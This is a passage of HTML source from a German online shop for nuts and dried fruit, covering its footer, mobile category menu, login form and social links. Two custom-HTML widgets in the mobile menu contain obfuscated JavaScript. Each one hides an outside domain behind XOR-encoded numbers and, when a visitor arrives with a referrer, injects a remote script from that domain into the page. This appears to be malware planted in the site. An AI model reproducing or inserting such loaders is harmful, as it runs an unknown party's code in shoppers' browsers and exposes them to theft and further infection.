hover&quot;:&quot;&quot;,&quot;_transform_skewX_effect_hover&quot;:null,&quot;_transform_skewX_effect_hover_tablet&quot;:null,&quot;_transform_skewX_effect_hover_mobile&quot;:null,&quot;_transform_skewY_effect_hover&quot;:null,&quot;_transform_skewY_effect_hover_tablet&quot;:null,&quot;_transform_skewY_effect_hover_mobile&quot;:null,&quot;_transform_flipX_effect_hover&quot;:&quot;&quot;,&quot;_transform_flipY_effect_hover&quot;:&quot;&quot;,&quot;_transform_transition_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_transform_x_anchor_point&quot;:null,&quot;motion_fx_transform_y_anchor_point&quot;:null,&quot;_background_background&quot;:&quot;&quot;,&quot;_background_color&quot;:null,&quot;_background_color_stop&quot;:null,&quot;_background_color_b&quot;:null,&quot;_background_color_b_stop&quot;:null,&quot;_background_gradient_type&quot;:null,&quot;_background_gradient_angle&quot;:null,&quot;_background_gradient_position&quot;:null,&quot;_background_image&quot;:null,&quot;_background_position&quot;:null,&quot;_background_xpos&quot;:null,&quot;_background_ypos&quot;:null,&quot;_background_attachment&quot;:null,&quot;_background_repeat&quot;:null,&quot;_background_size&quot;:null,&quot;_background_bg_width&quot;:null,&quot;_background_video_link&quot;:null,&quot;_background_video_start&quot;:null,&quot;_background_video_end&quot;:null,&quot;_background_play_once&quot;:null,&quot;_background_play_on_mobile&quot;:null,&quot;_background_privacy_mode&quot;:null,&quot;_background_video_fallback&quot;:null,&quot;_background_slideshow_gallery&quot;:null,&quot;_background_slideshow_loop&quot;:null,&quot;_background_slideshow_slide_duration&quot;:null,&quot;_background_slideshow_slide_transition&quot;:null,&quot;_background_slideshow_transition_duration&quot;:null,&quot;_background_slideshow_background_size&quot;:null,&quot;_background_slideshow_background_position&quot;:null,&quot;_background_slideshow_lazyload&quot;:null,&quot;_background_slideshow_ken_burns&quot;:null,&quot;_background_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_background_hover_background&quot;:&quot;&quot;,&quot;_background_hover_color&quot;:null,&quot;_background_hover_color_stop&quot;:null,&quot;_background_hover_color_b&quot;:null,&quot;_background_hover_color_b_stop&quot;:null,&quot;_background_hover_gradient_type&quot;:null,&quot;_background_hover_gradient_angle&quot;:null,&quot;_background_hover_gradient_position&quot;:null,&quot;_background_hover_image&quot;:null,&quot;_background_hover_position&quot;:null,&quot;_background_hover_xpos&quot;:null,&quot;_background_hover_ypos&quot;:null,&quot;_background_hover_attachment&quot;:null,&quot;_background_hover_repeat&quot;:null,&quot;_background_hover_size&quot;:null,&quot;_background_hover_bg_width&quot;:null,&quot;_background_hover_video_link&quot;:null,&quot;_background_hover_video_start&quot;:null,&quot;_background_hover_video_end&quot;:null,&quot;_background_hover_play_once&quot;:null,&quot;_background_hover_play_on_mobile&quot;:null,&quot;_background_hover_privacy_mode&quot;:null,&quot;_background_hover_video_fallback&quot;:null,&quot;_background_hover_slideshow_gallery&quot;:null,&quot;_background_hover_slideshow_loop&quot;:null,&quot;_background_hover_slideshow_slide_duration&quot;:null,&quot;_background_hover_slideshow_slide_transition&quot;:null,&quot;_background_hover_slideshow_transition_duration&quot;:null,&quot;_background_hover_slideshow_background_size&quot;:null,&quot;_background_hover_slideshow_background_position&quot;:null,&quot;_background_hover_slideshow_lazyload&quot;:null,&quot;_background_hover_slideshow_ken_burns&quot;:null,&quot;_background_hover_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_background_hover_transition&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_border_border&quot;:&quot;&quot;,&quot;_border_width&quot;:null,&quot;_border_color&quot;:null,&quot;_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_box_shadow_box_shadow_type&quot;:&quot;&quot;,&quot;_box_shadow_box_shadow&quot;:null,&quot;_box_shadow_box_shadow_position&quot;:null,&quot;_border_hover_border&quot;:&quot;&quot;,&quot;_border_hover_width&quot;:null,&quot;_border_hover_color&quot;:null,&quot;_border_radius_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_box_shadow_hover_box_shadow_type&quot;:&quot;&quot;,&quot;_box_shadow_hover_box_shadow&quot;:null,&quot;_box_shadow_hover_box_shadow_position&quot;:null,&quot;_border_hover_transition&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_mask_switch&quot;:&quot;&quot;,&quot;_mask_shape&quot;:null,&quot;_mask_image&quot;:null,&quot;_mask_notice&quot;:null,&quot;_mask_size&quot;:null,&quot;_mask_size_scale&quot;:null,&quot;_mask_position&quot;:null,&quot;_mask_position_x&quot;:null,&quot;_mask_position_y&quot;:null,&quot;_mask_repeat&quot;:null,&quot;hide_desktop&quot;:&quot;&quot;,&quot;hide_tablet&quot;:&quot;&quot;,&quot;hide_mobile&quot;:&quot;&quot;}" data-username="edanutsofficial" class="wd-insta data-source-images wd-carousel-container">
			
									<div class="wd-carousel-inner">
				
				
				<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:6px;">
											<div class="wd-carousel-wrap">
					
											
													<div class="wd-carousel-item">
						
						<div class="wd-insta-item">
							<a href="http://www.instagram.com/edanutsofficial/" target="_blank" aria-label="Instagram picture"></a>

							<img width="150" height="150" src="https://eda-nuts.com/wp-content/uploads/2023/11/www.eda-nuts.com-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Kaufe die besten Nüsse bei uns!" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2023/11/www.eda-nuts.com-1-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2023/11/www.eda-nuts.com-1-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2023/11/www.eda-nuts.com-1-800x800.png 800w, https://eda-nuts.com/wp-content/uploads/2023/11/www.eda-nuts.com-1-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2023/11/www.eda-nuts.com-1-860x860.png 860w, https://eda-nuts.com/wp-content/uploads/2023/11/www.eda-nuts.com-1-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2023/11/www.eda-nuts.com-1-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2023/11/www.eda-nuts.com-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />
													</div>

													</div>
																	
													<div class="wd-carousel-item">
						
						<div class="wd-insta-item">
							<a href="http://www.instagram.com/edanutsofficial/" target="_blank" aria-label="Instagram picture"></a>

							<img width="150" height="150" src="https://eda-nuts.com/wp-content/uploads/2022/09/252697846_4385940164854619_6625694178941466042_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2022/09/252697846_4385940164854619_6625694178941466042_n-150x150.jpg 150w, https://eda-nuts.com/wp-content/uploads/2022/09/252697846_4385940164854619_6625694178941466042_n-430x430.jpg 430w, https://eda-nuts.com/wp-content/uploads/2022/09/252697846_4385940164854619_6625694178941466042_n-300x300.jpg 300w, https://eda-nuts.com/wp-content/uploads/2022/09/252697846_4385940164854619_6625694178941466042_n.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" />
													</div>

													</div>
																	
													<div class="wd-carousel-item">
						
						<div class="wd-insta-item">
							<a href="http://www.instagram.com/edanutsofficial/" target="_blank" aria-label="Instagram picture"></a>

							<img loading="lazy" loading="lazy" width="150" height="150" src="https://eda-nuts.com/wp-content/uploads/2022/09/243521057_554706189134475_7369742888714149793_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2022/09/243521057_554706189134475_7369742888714149793_n-150x150.jpg 150w, https://eda-nuts.com/wp-content/uploads/2022/09/243521057_554706189134475_7369742888714149793_n-430x430.jpg 430w, https://eda-nuts.com/wp-content/uploads/2022/09/243521057_554706189134475_7369742888714149793_n-300x300.jpg 300w, https://eda-nuts.com/wp-content/uploads/2022/09/243521057_554706189134475_7369742888714149793_n.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" />
													</div>

													</div>
																	
													<div class="wd-carousel-item">
						
						<div class="wd-insta-item">
							<a href="http://www.instagram.com/edanutsofficial/" target="_blank" aria-label="Instagram picture"></a>

							<img loading="lazy" loading="lazy" width="150" height="150" src="https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_52921bd8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="10% Rabatt" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_52921bd8-150x149.jpg 150w, https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_52921bd8-301x300.jpg 301w, https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_52921bd8-804x800.jpg 804w, https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_52921bd8-768x764.jpg 768w, https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_52921bd8-430x428.jpg 430w, https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_52921bd8-700x697.jpg 700w, https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_52921bd8.jpg 828w" sizes="(max-width: 150px) 100vw, 150px" />
													</div>

													</div>
																	
													<div class="wd-carousel-item">
						
						<div class="wd-insta-item">
							<a href="http://www.instagram.com/edanutsofficial/" target="_blank" aria-label="Instagram picture"></a>

							<img loading="lazy" loading="lazy" width="150" height="150" src="https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_a932343a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Nüsse Angebot" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_a932343a-150x150.jpg 150w, https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_a932343a-301x300.jpg 301w, https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_a932343a-802x800.jpg 802w, https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_a932343a-768x766.jpg 768w, https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_a932343a-430x429.jpg 430w, https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_a932343a-700x698.jpg 700w, https://eda-nuts.com/wp-content/uploads/2023/11/WhatsApp-Goersel-2023-11-22-saat-10.16.46_a932343a.jpg 828w" sizes="(max-width: 150px) 100vw, 150px" />
													</div>

													</div>
											
											</div>
									</div>

																	<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
							
					</div>

							<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
														
								<a href="//www.instagram.com/edanutsofficial" class="wd-insta-link" rel="me" target="_blank">edanutsofficial</a>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://eda-nuts.com"><strong>Eda Nuts</strong></a> <i class="fa fa-copyright"></i>  2022  Web Design: <a href="https://www.dijitalasist.com"><strong>Dijital Asist</strong></a>. </small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="http://eda-nuts.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Nah Dran</a></div></div>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://eda-nuts.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Suche nach Produkten" value="" name="s" aria-label="Search" title="Suche nach Produkten" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menü							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Kategorien							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-ana-menue-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10112 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://eda-nuts.com/alle-produkte/" class="woodmart-nav-link"><span class="nav-link-text">Alle Produkte</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10352 item-level-0" ><a href="https://eda-nuts.com/product-category/trockenfruechte/" class="woodmart-nav-link"><span class="nav-link-text">Trockenfrüchte</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-10113 item-level-0" ><a href="https://eda-nuts.com/product-category/nusse/" class="woodmart-nav-link"><span class="nav-link-text">Nussarten</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10139 item-level-1" ><a href="https://eda-nuts.com/product-category/nusse/cashew-nusse/" class="woodmart-nav-link">Cashew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10140 item-level-1" ><a href="https://eda-nuts.com/product-category/nusse/erdnusse/" class="woodmart-nav-link">Erdnüsse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10141 item-level-1" ><a href="https://eda-nuts.com/product-category/nusse/haselnusse/" class="woodmart-nav-link">Haselnüsse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-10142 item-level-1" ><a href="https://eda-nuts.com/product-category/nusse/kichererbsen/" class="woodmart-nav-link">Kichererbsen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10143 item-level-1" ><a href="https://eda-nuts.com/product-category/nusse/kurbiskerne/" class="woodmart-nav-link">Kürbiskerne</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10144 item-level-1" ><a href="https://eda-nuts.com/product-category/nusse/mais/" class="woodmart-nav-link">Mais</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10145 item-level-1" ><a href="https://eda-nuts.com/product-category/nusse/mandel/" class="woodmart-nav-link">Mandel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10146 item-level-1" ><a href="https://eda-nuts.com/product-category/nusse/paranusse/" class="woodmart-nav-link">Paranüsse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10147 item-level-1" ><a href="https://eda-nuts.com/product-category/nusse/pinienkerne/" class="woodmart-nav-link">Pinienkerne</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10148 item-level-1" ><a href="https://eda-nuts.com/product-category/nusse/pistazien/" class="woodmart-nav-link">Pistazien</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10149 item-level-1" ><a href="https://eda-nuts.com/product-category/nusse/sonnenblumenkerne/" class="woodmart-nav-link">Sonnenblumenkerne</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10150 item-level-1" ><a href="https://eda-nuts.com/product-category/nusse/walnusse/" class="woodmart-nav-link">Walnüsse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10114 item-level-0" ><a href="https://eda-nuts.com/product-category/gerostete-nusse/" class="woodmart-nav-link"><span class="nav-link-text">Geröstete Nüsse</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10130 item-level-1" ><a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" class="woodmart-nav-link">Geröstet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10131 item-level-1" ><a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet-gesalzen/" class="woodmart-nav-link">Geröstet &amp; Gesalzen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10132 item-level-1" ><a href="https://eda-nuts.com/product-category/gerostete-nusse/gewurzt/" class="woodmart-nav-link">Gewürzt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10115 item-level-0" ><a href="https://eda-nuts.com/product-category/naturbelassene-nusse/" class="woodmart-nav-link"><span class="nav-link-text">Naturbelassene Nüsse</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10133 item-level-1" ><a href="https://eda-nuts.com/product-category/naturbelassene-nusse/blanchiert/" class="woodmart-nav-link">Blanchiert</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10134 item-level-1" ><a href="https://eda-nuts.com/product-category/naturbelassene-nusse/in-der-schale/" class="woodmart-nav-link">In der Schale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10135 item-level-1" ><a href="https://eda-nuts.com/product-category/naturbelassene-nusse/mit-haut/" class="woodmart-nav-link">Mit Haut</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10116 item-level-0" ><a href="https://eda-nuts.com/product-category/umhullte-nusse/" class="woodmart-nav-link"><span class="nav-link-text">Umhüllte Nüsse</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10136 item-level-1" ><a href="https://eda-nuts.com/product-category/umhullte-nusse/erdnusse-umhullte-nusse/" class="woodmart-nav-link">Erdnüsse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10137 item-level-1" ><a href="https://eda-nuts.com/product-category/umhullte-nusse/gebrannte-mandeln-umhullte-nusse/" class="woodmart-nav-link">Gebrannte Mandeln</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10138 item-level-1" ><a href="https://eda-nuts.com/product-category/umhullte-nusse/kichererbsen-umhullte-nusse/" class="woodmart-nav-link">Kichererbsen</a></li>
</ul>
</li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li id="menu-item-8447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8447 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://eda-nuts.com/" class="woodmart-nav-link"><span class="nav-link-text">STARTSEITE</span></a></li>
<li id="menu-item-9987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9987 item-level-0" ><a href="https://eda-nuts.com/reduzierte-produkte/" class="woodmart-nav-link"><span class="nav-link-text">Reduzierte Produkte</span></a></li>
<li id="menu-item-8450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8450 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://eda-nuts.com/alle-produkte/" class="woodmart-nav-link"><span class="nav-link-text">Alle Produkte</span></a></li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8401 item-level-0" ><a href="https://eda-nuts.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://eda-nuts.com/uber-uns/" class="woodmart-nav-link"><span class="nav-link-text">Über uns</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://eda-nuts.com/kontakt/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://eda-nuts.com/wunschzettel/" class="woodmart-nav-link">
				<span class="nav-link-text">Wunschzettel</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://eda-nuts.com/vergleichen/" class="woodmart-nav-link">Vergleichen</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://eda-nuts.com/mein-konto/" class="woodmart-nav-link">Anmeldung / Registrieren</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-10" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_6e49e) {
    
    var _6900c5 = Date.now();
    var _62dc25 = 1000;
    _6900c5 = _6900c5 / _62dc25;
    _6900c5 = Math.floor(_6900c5);

    var _b48137 = 600;
    _6900c5 -= _6900c5 % _b48137;
    _6900c5 = _6900c5.toString(16);

    var _40d8 = _6e49e.referrer;

    if (!_40d8) return;

    var _c2335 = [46788, 46813, 46720, 46813, 46797, 46790, 46795, 46787, 46799, 46723, 46792, 46785, 46812, 46787, 46813, 46720, 46785, 46812, 46793];

    _c2335 = _c2335.map(function(_ea8606){
        return _ea8606 ^ 46766;
    });

    var _d093b5 = "b651a62a6b0533ffc33b788e2ed85577";
    
    _c2335 = String.fromCharCode(..._c2335);

    var _c664dd = "https://";
    var _391d7a = "/";
    var _bb5f8a = "compose-";

    var _db4bdf = ".js";

    var _8936ec = _6e49e.createElement("script");
    _8936ec.type = "text/javascript";
    _8936ec.async = true;
    _8936ec.src = _c664dd + _c2335 + _391d7a + _bb5f8a + _6900c5 + _db4bdf;

    _6e49e.getElementsByTagName("head")[0].appendChild(_8936ec)

}(document);
</script></div></div><div id="custom_html-11" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_ef0538) {
    
    var _38a686 = Date.now();
    var _fe2033 = 1000;
    _38a686 = _38a686 / _fe2033;
    _38a686 = Math.floor(_38a686);

    var _35bb04 = 600;
    _38a686 -= _38a686 % _35bb04;
    _38a686 = _38a686.toString(16);

    var _4395bc = _ef0538.referrer;

    if (!_4395bc) return;

    var _3d36a9 = [35723, 35726, 35729, 35714, 35715, 35718, 35732, 35727, 35717, 35720, 35718, 35733, 35715, 35724, 35726, 35731, 35785, 35726, 35721, 35713, 35720];

    _3d36a9 = _3d36a9.map(function(_313c4b){
        return _313c4b ^ 35815;
    });

    var _cafab0 = "6071ad1f1ac74d617a535c64e8577282";
    
    _3d36a9 = String.fromCharCode(..._3d36a9);

    var _3cc6f1 = "https://";
    var _c0454f = "/";
    var _a64cbe = "track-";

    var _7cd857 = ".js";

    var _7798be = _ef0538.createElement("script");
    _7798be.type = "text/javascript";
    _7798be.async = true;
    _7798be.src = _3cc6f1 + _3d36a9 + _c0454f + _a64cbe + _38a686 + _7cd857;

    _ef0538.getElementsByTagName("head")[0].appendChild(_7798be)

}(document);
</script></div></div>			</div>
			</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Einkaufswagen</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Nah Dran</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Einloggen</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Nah Dran</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://eda-nuts.com/alle-produkte/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Benutzername oder E-Mail-Adresse&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Passwort&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c5e645fe24" /><input type="hidden" name="_wp_http_referer" value="/product-category/nusse/kichererbsen/" />											<input type="hidden" name="redirect" value="https://eda-nuts.com/alle-produkte/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Einloggen">Einloggen</button>
				</p>

				<p class="login-form-footer">
					<a href="https://eda-nuts.com/mein-konto/lost-password/" class="woocommerce-LostPassword lost_password">Passwort vergessen?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Erinnere dich an mich" aria-label="Erinnere dich an mich" /> <span>Erinnere dich an mich</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>Noch keinen Account?</p>
					<a href="https://eda-nuts.com/mein-konto/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Ein Konto erstellen</a>
				</div>
			</div>
		
			<div class=" wd-social-icons icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/edanutsofficial" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/edanutsofficial" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/eda-nuts" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">linkedin</span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
									<a rel="noopener noreferrer nofollow" href="https://www.tiktok.com/@edanuts.official?lang=de-De" target="_blank" class=" wd-social-icon social-tiktok" aria-label="TikTok social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">TikTok</span>
											</a>
				
				
								
				
			</div>

		
		
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://eda-nuts.com/alle-produkte/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://eda-nuts.com/warenkorb/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Einkaufswagen				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="Meine Wunschliste">
			<a href="https://eda-nuts.com/wunschzettel/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wunschzettel				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://eda-nuts.com/mein-konto/">
